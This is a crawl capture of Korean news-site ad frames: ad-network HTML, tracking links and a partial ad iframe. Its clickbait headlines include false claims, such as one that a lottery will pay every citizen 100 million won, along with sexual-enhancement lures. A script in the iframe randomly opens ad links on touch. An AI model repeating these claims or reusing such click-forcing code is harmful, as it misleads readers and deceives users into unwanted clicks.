class=\"imadc_tit_point\">\uc778\uae30 \ub274\uc2a4<\/span><\/div><div class=\"imadc_time nctit_time\">&nbsp;<\/div><\/div>\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103207305999172714448&url=http%3A%2F%2Fbomdam.co.kr%2Fbbs%2Fboard.php%3Fbo_table%3D1_6\" target=\"_blank\" class=\"sspop imad_link_ad imadc_flex\" data-no=\"6\">\r\n                    <div class=\"imadc_img\">\r\n                        <img src=\"https:\/\/simg.imadrep.co.kr\/banner\/bomdam4\/bomdam4_1g.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\">\r\n                    <\/div>\r\n                    <div class=\"imadc_txt imadc_txtend02\">\uac04\uacbd\ud654! \ub2f4\ub3c4\uc554! \ubcf5\uc218\u00b7\uac04\uc131\ud63c\uc218 \ube44\uc0c1! \uc989\uc2dc \uc785\uc6d0 \uac00\ub2a5\ud55c \ubcd1\uc6d0\uc740...?<\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103217316132872683779&url=https%3A%2F%2Fmy.newscover.co.kr%2Ftrrere%2F14%2F%3Fref%3D10321%26cc%3D3161328\" target=\"_blank\" class=\"sspop imad_link_ad imadc_flex\" data-no=\"6\">\r\n                    <div class=\"imadc_img\">\r\n                        <img src=\"https:\/\/simg.imadrep.co.kr\/banner\/trrere3\/trrere3_4.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\">\r\n                    <\/div>\r\n                    <div class=\"imadc_txt imadc_txtend02\">\uae38\uc774\ub9cc 29cm\u202660\ub300 \u7537\uc758 \ube44\uacb0\uc774..\ucda9\uaca9!<\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103227287213372592228&url=http%3A%2F%2Fbomdam.co.kr%2Fbbs%2Fboard.php%3Fbo_table%3D6_1\" target=\"_blank\" class=\"sspop imad_link_ad imadc_flex\" data-no=\"6\">\r\n                    <div class=\"imadc_img\">\r\n                        <img src=\"https:\/\/simg.imadrep.co.kr\/banner\/bomdam\/bomdam_1g.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\">\r\n                    <\/div>\r\n                    <div class=\"imadc_txt imadc_txtend02\">\uc554\ud658\uc790 \uc9d1\uc911 \uad00\ub9ac \uac00\ub2a5\ud55c \uc544\uc0b0\ubcd1\uc6d0 \uadfc\ucc98 \uc554\uc694\uc591\ubcd1\uc6d0\uc740 \uc5b4\ub514?<\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103237320796272714102&url=https%3A%2F%2Fmy.newscover.co.kr%2Fparcyw%2F%3Fref%3D10323%26cc%3D3207962\" target=\"_blank\" class=\"sspop imad_link_ad imadc_flex\" data-no=\"6\">\r\n                    <div class=\"imadc_img\">\r\n                        <img src=\"https:\/\/simg.imadrep.co.kr\/banner\/parcyw\/parcyw_1g.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\">\r\n                    <\/div>\r\n                    <div class=\"imadc_txt imadc_txtend02\">\ub3d9\uc791\uad6c \uc544\ud30c\ud2b8 \uc9d1\uac12 \uac70\ud488 \ube60\uc84c\ub2e4.. \ub9c8\uc9c0\ub9c95\uc5b5\ub300 \ubd84\uc591!<\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5102987312795372701659&url=https%3A%2F%2Fmy.newscover.co.kr%2Fdcorre%2F7%2F%3Fref%3D10298%26cc%3D3127953\" target=\"_blank\" class=\"sspop imad_link_ad imadc_flex\" data-no=\"6\">\r\n                    <div class=\"imadc_img\">\r\n                        <img src=\"https:\/\/simg.imadrep.co.kr\/banner\/mansten5\/mansten5_4.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\">\r\n                    <\/div>\r\n                    <div class=\"imadc_txt imadc_txtend02\">\uc5ec\uc790\ub97c \ub9cc\uc871\uc2dc\ud0a4\ub294 \uadf8\uacf3 \uc218\uc220\uc5c6\uc774 \ub9cc\ub4e4\uae30..\ucda9\uaca9!<\/div>\r\n                <\/a>\n            <\/div>\r\n        <\/div>\r\n\r\n\r\n        <div class=\"imadc_sec04 imadc_flex\">\r\n            <div class=\"imadc_sec_tit imadc_flex\"><div class=\"imadc_tit_txt\">\uc774\uc288 <span class=\"imadc_tit_point\">PICK<\/span><\/div><div class=\"imadc_add\"><a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103577111417172515331&url=https%3A%2F%2Fadv.imadrep.co.kr%2F6%2Fp.html\" target=\"_blank\">\ub354\ubcf4\uae30 <span>&gt;<\/span><\/a><\/div><\/div>\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5102997315601672662278&url=https%3A%2F%2Fmy.newscover.co.kr%2Ftrrere%2F14%2F%3Fref%3D10299%26cc%3D3156016\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/trrere\/trrere_4.gif\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                    <div class=\"imadc_txt_wrap\">\r\n                        <div class=\"imadc_logo\"><img src=\"\/\/simg.imadrep.co.kr\/img\/side\/newsis\/profile1_2.jpg\" alt=\"\ub85c\uace0\"><\/div>\r\n                        <div class=\"imadc_name\">\ud558\ub8e8 \uc27c\ud130&ensp;<span class=\"imadc_newbtn\">NEW<\/span><\/div>\r\n                        <div class=\"imadc_txt imadc_txtend02\">\uae38\uc774\ub9cc 29cm\u202660\ub300 \u7537\uc758 \ube44\uacb0\uc774..\ucda9\uaca9!<\/div>\r\n                        <div class=\"imadc_add03\">\uc790\uc138\ud788\ubcf4\uae30 +<\/div>\r\n                    <\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103007321017972716505&url=https%3A%2F%2Fmy.newscover.co.kr%2Fysxinew%2F%3Fref%3D10300%26cc%3D3210179\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/ysxiyjm\/ysxiyjm_1g.gif\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                    <div class=\"imadc_txt_wrap\">\r\n                        <div class=\"imadc_logo\"><img src=\"\/\/simg.imadrep.co.kr\/img\/side\/newsis\/profile7_1.jpg\" alt=\"\ub85c\uace0\"><\/div>\r\n                        <div class=\"imadc_name\">\uc798\ub418\ub294 \ud22c\uc7a1\ub7ec&ensp;<span class=\"imadc_newbtn\">NEW<\/span><\/div>\r\n                        <div class=\"imadc_txt imadc_txtend02\">\uacbd\ub0a8 \uc591\uc0b0 \uc774 \uc544\ud30c\ud2b8 3\ub144\ub4a4 \ubb34\uc12d\uac8c \uc624\ub97c\uac81\ub2c8\ub2e4<\/div>\r\n                        <div class=\"imadc_add03\">\uc790\uc138\ud788\ubcf4\uae30 +<\/div>\r\n                    <\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103017312795372636205&url=https%3A%2F%2Fmy.newscover.co.kr%2Fdcorre%2F7%2F%3Fref%3D10301%26cc%3D3127953\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/mansten5\/mansten5_4.gif\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                    <div class=\"imadc_txt_wrap\">\r\n                        <div class=\"imadc_logo\"><img src=\"\/\/simg.imadrep.co.kr\/img\/side\/newsis\/profile2_4.jpg\" alt=\"\ub85c\uace0\"><\/div>\r\n                        <div class=\"imadc_name\">\uc624\ub9ac \uc544\ube60&ensp;<span class=\"imadc_newbtn\">NEW<\/span><\/div>\r\n                        <div class=\"imadc_txt imadc_txtend02\">\uc5ec\uc790\ub97c \ub9cc\uc871\uc2dc\ud0a4\ub294 \uadf8\uacf3 \uc218\uc220\uc5c6\uc774 \ub9cc\ub4e4\uae30..\ucda9\uaca9!<\/div>\r\n                        <div class=\"imadc_add03\">\uc790\uc138\ud788\ubcf4\uae30 +<\/div>\r\n                    <\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103087261146272633933&url=https%3A%2F%2Fmy.newscover.co.kr%2Fmlt4%2F10%2F%3Fref%3D10308%26cc%3D2611462\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/mlt1\/mlt1_0g.gif\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                    <div class=\"imadc_txt_wrap\">\r\n                        <div class=\"imadc_logo\"><img src=\"\/\/simg.imadrep.co.kr\/img\/side\/newsis\/profile1_1.jpg\" alt=\"\ub85c\uace0\"><\/div>\r\n                        <div class=\"imadc_name\">88 \uc77c\uc0c1\uc11c\ud3ec\ud130&ensp;<span class=\"imadc_newbtn\">NEW<\/span><\/div>\r\n                        <div class=\"imadc_txt imadc_txtend02\"> \ub300\ub0ae\uc5d0 \ubc8c\uc5b4\uc9c4 \ud55c \uc5ec\uc131\uc758 \ucda9\uaca9\uc801\uc778 \ud589\ub3d9\uc774..!<\/div>\r\n                        <div class=\"imadc_add03\">\uc790\uc138\ud788\ubcf4\uae30 +<\/div>\r\n                    <\/div>\r\n                <\/a>\n            <\/div>\r\n        <\/div>\r\n\r\n\r\n        <div class=\"imadc_sec05\">\r\n            <div class=\"imadc_sec_tit imadc_flex\">\r\n                <img src=\"\/\/simg.imadrep.co.kr\/img\/side\/newsis\/title01_db.png\" alt=\"\uc774\ubbf8\uc9c0\" class=\"imadc_tit_img01\">\r\n                <img src=\"\/\/simg.imadrep.co.kr\/img\/side\/newsis\/title02_db.png\" alt=\"\uc774\ubbf8\uc9c0\" class=\"imadc_tit_img02\">\r\n            <\/div>\r\n            <div class=\"imadc_txt_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103027321063572716699&url=https%3A%2F%2Fmy.newscover.co.kr%2Fcart%2F%3Fref%3D10302%26cc%3D3210635\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_txt imadc_txtend01\">\uc81c\ub124\uc2dc\uc2a4GV80, \uc6d4 30\ub9cc\uc6d0\ub300\ubd80\ud130 5\ub144\ud0c0\uace0 \ubc18\ub0a9 \ub05d!<\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_txt_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103157288366672632125&url=http%3A%2F%2Fbomdam.co.kr%2Fbbs%2Fboard.php%3Fbo_table%3D6_1\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_txt imadc_txtend01\">\uc554\ud658\uc790 \uc9d1\uc911 \uad00\ub9ac \uac00\ub2a5\ud55c \uc544\uc0b0\ubcd1\uc6d0 \uadfc\ucc98 \uc554\uc694\uc591\ubcd1\uc6d0\uc740 \uc5b4\ub514?<\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_txt_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103167321017872716379&url=https%3A%2F%2Fmy.newscover.co.kr%2Fulsanstarcity%2F%3Fref%3D10316%26cc%3D3210178\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_txt imadc_txtend01\">\uc6b8\uc0b0 \uc9d1\uac12 \ub09c\ub9ac\ub0ac\ub2e4! \uc804\uc138\uac00\ub85c \ub0b4\uc9d1\ub9c8\ub828!<\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_txt_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103177320906372715121&url=https%3A%2F%2Fmy.newscover.co.kr%2Fichlo%2F%3Fref%3D10317%26cc%3D3209063\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_txt imadc_txtend01\">\uc774\ucc9c\uc2dc \uc9d1\uac12 \ub09c\ub9ac\ub0ac\ub2e4! 20\ub144 \uc804 \ubd84\uc591\uac00..<\/div>\r\n                <\/a>\n            <\/div>\r\n        <\/div>\r\n\r\n\r\n        <div class=\"imadc_sec06 imadc_flex\">\r\n            <div class=\"imadc_sec_tit imadc_flex\"><div class=\"imadc_tit_txt\"><span class=\"imadc_tit_point\">\uc8fc\uc694\ub274\uc2a4<\/span> \uccb4\ud06c<\/div><div class=\"imadc_add\"><a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103577111417172515331&url=https%3A%2F%2Fadv.imadrep.co.kr%2F6%2Fp.html\" target=\"_blank\">\ub354\ubcf4\uae30 <span>&gt;<\/span><\/a><\/div><\/div>\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103187320976972715843&url=https%3A%2F%2Fmy.newscover.co.kr%2Fgeomdan%2F%3Fref%3D10318%26cc%3D3209769\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/geomdan\/geomdan_1g.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                    <div class=\"imadc_txt imadc_txtend02\">\uac80\ub2e8\uc2e0\ub3c4\uc2dc \uc544\ud30c\ud2b8\uac12 \ud3ed\ub77d.. \uc804\uc138\uac00\ub85c \ub0b4\uc9d1\ub9c8\ub828!<\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103197291595972702566&url=https%3A%2F%2Fwww.gayeon.com%2Fnew_chkurl.asp%3Fref_code%3D019o2700001\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/gayeon01\/gayeon01_1g.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                    <div class=\"imadc_txt imadc_txtend02\">\ub0a8\uc790\ub4e4\uc774 \"\uacb0\ud63c\"\ud558\uace0 \uc2f6\uc740 \uc5ec\uc790 Best5!!<\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103117171017072690260&url=https%3A%2F%2Fmy.newscover.co.kr%2Fmlt4%2F10%2F%3Fref%3D10311%26cc%3D1710170\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/toomics3\/toomics3_0g.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                    <div class=\"imadc_txt imadc_txtend02\"> \ub300\ub0ae\uc5d0 \ubc8c\uc5b4\uc9c4 \ud55c \uc5ec\uc131\uc758 \ucda9\uaca9\uc801\uc778 \ud589\ub3d9\uc774..!<\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103127292931772540818&url=http%3A%2F%2Fbomdam.co.kr%2Fbbs%2Fboard.php%3Fbo_table%3D2_3\" target=\"_blank\" class=\"sspop imad_link_ad\" data-no=\"6\">\r\n                    <div class=\"imadc_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/bomdam3\/bomdam3_1g.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                    <div class=\"imadc_txt imadc_txtend02\">\uc0bc\uc131\ubcd1\uc6d0 \ud3d0\uc554 \uc9d1\uc911 \uad00\ub9ac \uac00\ub2a5\ud55c \uc554\uc694\uc591\ubcd1\uc6d0\uc740 \uc5b4\ub514?<\/div>\r\n                <\/a>\n            <\/div>\r\n        <\/div>\r\n\r\n\r\n        <div class=\"imadc_sec07\">\r\n            <div class=\"imadc_sec_tit imadc_flex\"><div class=\"imadc_tit_txt\">\uc774\uc288 <span class=\"imadc_tit_point\">\ube0c\ub9ac\ud551<\/span><\/div><div class=\"imadc_add\"><a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103577111417172515331&url=https%3A%2F%2Fadv.imadrep.co.kr%2F6%2Fp.html\" target=\"_blank\">\ub354\ubcf4\uae30 <span>&gt;<\/span><\/a><\/div><\/div>\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103097319415172715707&url=https%3A%2F%2Fmy.newscover.co.kr%2Fvndan%2F%3Fref%3D10309%26cc%3D3194151\" target=\"_blank\" class=\"sspop imad_link_ad imadc_flex\" data-no=\"6\">\r\n                    <div class=\"imadc_txt_wrap imadc_flex\">\r\n                        <div class=\"imadc_txt imadc_txtend02\">\uae40\ud3ec \uc774 \uc544\ud30c\ud2b8 3\ub144\ub4a4 \ubb34\uc12d\uac8c \uc624\ub97c\uac81\ub2c8\ub2e4<\/div>\r\n                    <\/div>\r\n                    <div class=\"imadc_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/hrtpm\/hrtpm_1g.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103107218967072639984&url=https%3A%2F%2Fmy.newscover.co.kr%2Fddu%2F%3Fref%3D10310%26cc%3D2189670\" target=\"_blank\" class=\"sspop imad_link_ad imadc_flex\" data-no=\"6\">\r\n                    <div class=\"imadc_txt_wrap imadc_flex\">\r\n                        <div class=\"imadc_txt imadc_txtend02\">\ud55c\uad6d\ub85c\ub610, 1\uc6d4\ubd80\ud130 \uc804\uad6d\ubbfc\uc5d0 1\uc5b5\uc6d0\uc529 \uc900\ub2e4<\/div>\r\n                    <\/div>\r\n                    <div class=\"imadc_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/loade3\/loade3_1g.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103137315601672680643&url=https%3A%2F%2Fmy.newscover.co.kr%2Ftrrere%2F14%2F%3Fref%3D10313%26cc%3D3156016\" target=\"_blank\" class=\"sspop imad_link_ad imadc_flex\" data-no=\"6\">\r\n                    <div class=\"imadc_txt_wrap imadc_flex\">\r\n                        <div class=\"imadc_txt imadc_txtend02\">\uae38\uc774\ub9cc 29cm\u202660\ub300 \u7537\uc758 \ube44\uacb0\uc774..\ucda9\uaca9!<\/div>\r\n                    <\/div>\r\n                    <div class=\"imadc_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/trrere\/trrere_4.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                <\/a>\n            <\/div>\r\n            <div class=\"imadc_img_box\">\r\n                <a href=\"http:\/\/adc.imadrep.co.kr\/.\/adclick.php?b=5103147287258272633688&url=https%3A%2F%2Fmy.newscover.co.kr%2Fdcorre%2F18%2F%3Fref%3D10314%26cc%3D2872582\" target=\"_blank\" class=\"sspop imad_link_ad imadc_flex\" data-no=\"6\">\r\n                    <div class=\"imadc_txt_wrap imadc_flex\">\r\n                        <div class=\"imadc_txt imadc_txtend02\">20\ub300 \uc5ec\uc131\uacfc \uacb0\ud63c\ud55c 70\ub300 \ud560\uc544\ubc84\uc9c0 \ube44\uacb0\uc774..\ucda9\uaca9!<\/div>\r\n                    <\/div>\r\n                    <div class=\"imadc_img\"><img src=\"https:\/\/simg.imadrep.co.kr\/banner\/mansten3\/mansten3_4.gif\" width=\"100%\" height=\"100%\" alt=\"\uc774\ubbf8\uc9c0\"><\/div>\r\n                <\/a>\n            <\/div>\r\n        <\/div>\r\n\r\n    <\/div>\r\n\r\n\r\n    <div class=\"imadc_footer\">\r\n        <div class=\"imadc_footer_btn\">\r\n            <div>\ud648\uc73c\ub85c \uac00\uae30<\/div>\r\n            <div>\ub85c\uadf8\uc778<\/div>\r\n            <div>\uc804\uccb4\uc11c\ube44\uc2a4<\/div>\r\n            <div>\uc774\uc6a9\uc57d\uad00<\/div>\r\n        <\/div>\r\n        <div class=\"imadc_footer_txt\">::NEWSCAST::&ensp;&ensp;(\uc8fc)&nbsp;IMADREPUBLIC<\/div>\r\n    <\/div>\r\n<\/div>\r\n<\/body>\r\n<\/html>")

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ads.mtgroup.kr/RealMedia/ads/adstream_sx.ads/newsis_mobile/news@x03
body_size: 193
content:
<center><script src="//next.adfork.co.kr/s/?id=f5e12825a7e2e84f6dcec6509420ec06a1068449c4155331fb135a72bdadcf5d"></script>
<div class="adfork_slide_banner" id="adfork_newsis_1"></div></center>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adv.imadrep.co.kr/10552_01.html
body_size: 1676
content:
<!DOCTYPE html>
<html lang="ko">

<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>newsis_imad_txt</title>

<script src="//code.jquery.com/jquery-1.12.4.min.js"></script>

<style>
@font-face {font-family: 'Noto Sans KR'; src: url('https://img1.newsis.com/m_www/font/NotoSansKR-Medium.woff') format('woff'); font-weight: 400; font-style: normal;}

body, * {margin: 0; padding: 0; box-sizing: border-box;}

.imat_txt_wrap {width: 100%; display: flex; justify-content: space-between; position: relative; align-items: center;}

.imat_txt_wrap::after {content: ''; position: absolute; top: 10px; left: 0; width: 4px; height: 4px; border-radius: 50%; background-color: #008191;}

.imat_txt_wrap>a {padding-left: 10px; height: auto; font-size: 16px; line-height: 22px; font-weight: bold; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; text-decoration: none; color: #555; font-family: '돋움', Dotum, '굴림', Gulim, Helvetica, sans-serif; letter-spacing: -0.1px;}

.imat_txt_wrap .imad_AD {width: auto !important; list-style: none; font-size: 14px; font-weight: 100; color: #555; line-height: 22px; text-decoration: none; padding: 0; margin-left: 4px !important;}
</style>
</head>

<body>
<div class="imat_txt_wrap">
    <a href="http://adc.imadrep.co.kr/./adclick.php?b=5105527320634872712718&url=https%3A%2F%2Fmy.newscover.co.kr%2Fhmts%2F%3Fref%3D10552%26cc%3D3206348" target="_blank" class="sspop_new imad_darkfont imad_link_ad" data-no="5">서울 동작구 신축아파트, ‘5억’대 분양..전국에서 몰려!</a>
    <span class="imad_AD">AD</span>
</div>
</body>
<script src="//simg.imadrep.co.kr/js/backpop2.js"></script>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://magic.aedi.ai/v1/ai_frame?fp=&da=1&ad_kwd=%EB%A3%A8%EC%9D%B4%EB%B9%84%ED%86%B5%EA%B0%80%EB%B0%A9&NONE&itcat=&ad_id=ad_0&ad=inl&api_key=&tp=ai&it=Array&title=&ckey=7ebd1d141b1d8146838925d4c7692c5b&sid=111&filter=&cid=780&pid=2300&ma=FILLER_CP&referer=https%3A%2F%2Fmobile.newsis.com%2Fview.html%3Fid%3DNISX20240213_0002624890
body_size: 4576
content:
<html>
	<head>
		<meta http-equiv="content-type" content="text/html; charset=UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1, maximum-scale=1">
		<link href='//spoqa.github.io/spoqa-han-sans/css/SpoqaHanSansNeo.css' rel='stylesheet' type='text/css'>
		<title>piclick curation ad</title>
		<script src="https://code.jquery.com/jquery-3.4.0.min.js" integrity="sha256-BJeo0qm959uMBGb65z40ejJYGSgR7REI4+CW1fNKwOg=" crossorigin="anonymous"></script>
		<script>
			window.top.postMessage('ad_0-AD-OPEN', '*');
			var touchEvent = function(e){
				var self = this;
				var kk = Math.random();				
				if(kk < self.getAttribute('sensibility')) window.open(self.href, '_blank');
		  	}
		</script>
		<style>
			/* body 기본 폰트 */
			body {
				font-size: 15px;
				font-weight: 400;
				font-family: 'Spoqa Han Sans Neo', sans-serif; 
			}

			#wrap{width: 100%; height:100%;  margin: 0; position: relative;}
			.shop_logo img{height: 100%; vertical-align:top; }
			.contents{
				width: 100%; 
				height: 100%;
				pointer-events : none;
			}

			.item {
				pointer-events: visiblefill;
			}
			.contents:hover{cursor: pointer;}
			.contents:after{content: ''; clear: both; display: block;}
			.contents span{display: block;}
			.left-item{width:100%; height: 100%; float: left; position: relative; background-color:#ddd;}

			.wrap-item1{height:100%; margin: 0 auto; position: relative; overflow: hidden; -webkit-transition: all 0.5s ease; -moz-transition: all 0.5s ease; -o-transition: all 0.5s ease; transition: all 0.5s ease; width:calc(100% -2px);}
			/*
			.sale_box{position: absolute; bottom: 0px; left: 6%; bottom:3px; margin-top:-11px; z-index:50; width:90%; height: 43px; text-align: center; color: #000; font-size:12px; opacity: 1;filter: alpha(opacity=100);  text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;  text-align: center;font-weight:400;}

			.text-bg {position: absolute; bottom: 0px; left: 4px; width:calc(100% - 8px); margin-top:-11px; bottom:3px; height: 42px; text-align: center; color: #000; background: #000; opacity: 0.3; filter: alpha(opacity=30); border-radius:5px;}
			*/
			.sale_box {
				position: absolute;
				bottom: 0px;
				left: 6%;
				bottom: 3px;
				margin-top: -11px;
				z-index: 50;
				width: 90%;
				height: 43px;
				text-align: center;
				font-size: 12px;
				filter: alpha(opacity=100);
				text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;
			}

			.text-bg {
				position: absolute;
				bottom: 0px;
				left: 4px;
				width: calc(100% - 8px);
				margin-top: -11px;
				bottom: 3px;
				height: 42px;
				text-align: center;
				color: #000;
				background: #000;
				opacity: 0.6;
				filter: alpha(opacity=30);
				border-radius: 5px;
			}

			.text-bg_over{ opacity:0.5; filter:alpha(opacity=50)}

			.contents .sale_box .product_name{margin-top: 5px;height: 15px;overflow: hidden; color: #fff;cursor: pointer;text-align: center;white-space: nowrap;  text-overflow: ellipsis; font-weight:600;}

			.contents .sale_box .sale_price {color:#fff;font-weight:600;display: inline-block;font-size: 13px; }

			.dc_box div{position: absolute;top: 0px;right: 0px;background-color: #ff0055;width: 35px;height: 20px;line-height: 20px;border-radius: 0px 0 0 11px;text-align: right;color: #fff;font-size: 13px;font-weight: 600; }
			
			.text--area {
				background-color: rgba(0, 0, 0, 0.5);
				color: white;
				width: 100%;
				height: 100%;
				clip-path: polygon(0 0, 130px 0px, 116px 10px, 0 170px);
				text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;
			}

			.text--area-shape{
				float: right;
				/* shape-outside: polygon(55% 0, 100% 0, 100% 100%, 0 100%, 0 90%, 67% 7%); */
				shape-outside: polygon(78% 0, 100% 0, 100% 100%, 0 100%, 0% 88%);
				clip-path: polygon(78% 0, 100% 0, 100% 100%, 0 100%, 0% 88%);
				width: 100%;
				height: 100%;
			}

			.text--area-text {
				color: #ebebeb;
				margin: 0;
				word-break: break-all;
				padding-top: 0.2rem;
				padding-left: 0.2rem;
			}

			.text--area-price {
				margin: 0;
				margin-top: 0.3rem;
				white-space: nowrap;
				word-break: keep-all;
				text-overflow: ellipsis;
				font-weight: 700;
				font-size: 14px;
				padding-left: 0.2rem;
			}

			.fold--background {
				position: absolute;
				top: 0;
				left: 0;
				width: 100%;
				height: 100%;				
			}

			.hide--elements {
				opacity: 0 !important;
			}
			
			.image--clip-pc {
				clip-path: polygon(0 0, 146px 0, 129px 10px, 0 184px);
				width: 100%;
				height: 100%;		
				/* width: 166px;
				height: 184px; */
			}
		
			.image--clip-mobile {
				clip-path: polygon(0 0, 118px 0, 104px 10px, 0 154px);
				width: 100%;
				height: 100%;		
				/* width: 136px;
				height: 154px; */
			}

			.abf--bg {
				width: 100%;
				height: 100%;
				position: absolute;
				top: 0;
				left: 0;
				z-index: -1;
			}

			.abf--bg-item:nth-of-type(1) {
				height: 30%;

			}
			.abf--bg-item:nth-of-type(2) {
				height: 70%;

			}
			/* .a:before {
				#IE No click hack by covering the element.
				display:block;
				position:absolute;
				height:100%;
				width:100%;
				content:' ';
			} */

		</style>		
	</head>
	<body marginwidth="0" marginheight="0" style="width: 100%; height: 100%;">
		<div id="wrap">
			<div class="contents hide--elements">
				<!-- <img class="oldpvlog" alt="{OLD_PV_TRACKER}" style="display:none;"> -->
